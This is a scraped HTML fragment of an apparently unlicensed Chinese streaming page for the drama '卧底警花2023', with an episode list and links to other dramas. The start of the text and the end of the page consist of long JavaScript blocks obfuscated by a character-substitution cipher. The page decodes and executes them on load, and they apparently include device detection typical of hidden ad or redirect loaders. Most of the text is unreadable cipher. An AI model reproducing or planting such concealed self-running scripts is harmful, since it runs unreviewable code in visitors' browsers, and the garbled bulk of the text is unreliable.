q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!".substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">量子云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/312985-1-1.html">第01集</a></li><li ><a href="/yun/312985-1-2.html">第02集</a></li><li ><a href="/yun/312985-1-3.html">第03集</a></li><li ><a href="/yun/312985-1-4.html">第04集</a></li><li ><a href="/yun/312985-1-5.html">第05集</a></li><li ><a href="/yun/312985-1-6.html">第06集</a></li><li ><a href="/yun/312985-1-7.html">第07集</a></li><li ><a href="/yun/312985-1-8.html">第08集</a></li><li ><a href="/yun/312985-1-9.html">第09集</a></li><li ><a href="/yun/312985-1-10.html">第10集</a></li><li ><a href="/yun/312985-1-11.html">第11集</a></li><li ><a href="/yun/312985-1-12.html">第12集</a></li><li ><a href="/yun/312985-1-13.html">第13集</a></li><li ><a href="/yun/312985-1-14.html">第14集</a></li><li ><a href="/yun/312985-1-15.html">第15集</a></li><li ><a href="/yun/312985-1-16.html">第16集</a></li><li ><a href="/yun/312985-1-17.html">第17集</a></li><li ><a href="/yun/312985-1-18.html">第18集</a></li><li ><a href="/yun/312985-1-19.html">第19集</a></li><li ><a href="/yun/312985-1-20.html">第20集</a></li><li ><a href="/yun/312985-1-21.html">第21集</a></li><li ><a href="/yun/312985-1-22.html">第22集</a></li><li ><a href="/yun/312985-1-23.html">第23集</a></li><li ><a href="/yun/312985-1-24.html">第24集</a></li><li ><a href="/yun/312985-1-25.html">第25集</a></li><li ><a href="/yun/312985-1-26.html">第26集</a></li><li ><a href="/yun/312985-1-27.html">第27集</a></li><li ><a href="/yun/312985-1-28.html">第28集</a></li><li ><a href="/yun/312985-1-29.html">第29集</a></li><li ><a href="/yun/312985-1-30.html">第30集</a></li><li ><a href="/yun/312985-1-31.html">第31集</a></li><li ><a href="/yun/312985-1-32.html">第32集</a></li><li ><a href="/yun/312985-1-33.html">第33集</a></li><li ><a href="/yun/312985-1-34.html">第34集</a></li><li ><a href="/yun/312985-1-35.html">第35集</a></li></ul></div><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424863.html" title="茗门世家之玉茗茶骨" data-original="https://img.ukuapi88.com/upload/vod/20251229-1/2e30189cdfce1db6068c3ff42d03e734.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">全36集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424863.html" title="茗门世家之玉茗茶骨">茗门世家之玉茗茶骨</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424853.html" title="剥茧" data-original="https://viptulz.com/upload/vod/20251229-1/486b0bced8f23eb3b06996ee5b17d555.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第21集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424853.html" title="剥茧">剥茧</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424680.html" title="罚罪2" data-original="https://pic.youkupic.com/upload/vod/20251225-1/cf3165a7e9c9cce0757775b4a54726f6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第40集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424680.html" title="罚罪2">罚罪2</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425738.html" title="轧戏" data-original="https://pic.youkupic.com/upload/vod/20260109-1/00a7e5934ca88b315d8940b449f6c787.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第28集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425738.html" title="轧戏">轧戏</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425094.html" title="长河落日" data-original="https://pic.youkupic.com/upload/vod/20260101-1/f259a585b22ad4277e8b05e346028aae.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第39集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425094.html" title="长河落日">长河落日</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425376.html" title="荣华令" data-original="https://vip.dytt-img.com/upload/vod/20260105-1/b08545b3134fb85fd64963f3b951a1c4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第24集已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425376.html" title="荣华令">荣华令</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/347072.html" title="以爱为营" data-original="https://hongniuzyimage.com/cover/7b22e82dc419d460a9f3deddc33b54d8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/347072.html" title="以爱为营">以爱为营</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/21094.html" title="后宫·甄嬛传" data-original="https://vip.dytt-img.com/upload/vod/20250702-1/21be4c20a57e220f341750ac3b1eed05.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/21094.html" title="后宫·甄嬛传">后宫·甄嬛传</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/21069.html" title="琅琊榜" data-original="https://vip.dytt-img.com/upload/vod/20250524-1/474946d7c77a05b66c3b1f053e3bcc18.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/21069.html" title="琅琊榜">琅琊榜</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425847.html" title="小城大事" data-original="https://pic.youkupic.com/upload/vod/20260110-1/19a32823bd1e1e8d78e78c84ac4282ef.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第26集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425847.html" title="小城大事">小城大事</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424850.html" title="玉茗茶骨" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/8ea223c2409427b32ab7a35578c5b63c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第36集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424850.html" title="玉茗茶骨">玉茗茶骨</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/287604.html" title="去有风的地方" data-original="https://vip.dytt-img.com/upload/vod/20250502-1/20e253182b30c091102da02c06f7d83d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/287604.html" title="去有风的地方">去有风的地方</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="312985" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[国产剧]卧底警花2023" data-pic="https://pic.lzzypic.com/upload/vod/20230518-1/9fe1614bf4db8b97a67e50cdb10bbfef.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><script>!function(){function a(a){var _idx="2n4mve0w";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF 